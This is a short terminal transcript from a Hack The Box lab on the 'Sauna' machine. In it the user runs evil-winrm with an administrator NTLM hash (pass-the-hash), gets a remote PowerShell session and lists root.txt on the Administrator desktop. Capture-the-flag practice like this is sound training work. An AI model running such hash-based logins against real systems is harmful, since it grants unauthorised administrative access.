 angussMoody ❐ 0 ● 2 ruby2.5
root@angussMoody:~/hackthebox/Sauna-10.10.10.175# evil-winrm -i 10.10.10.175 -u administrator -p 'aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:22 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
❐ 0 ↑ 2h 21m 1 openvpn 2 ruby2.5 ↑ 83% | 13:56 | 23 mar root angussMoody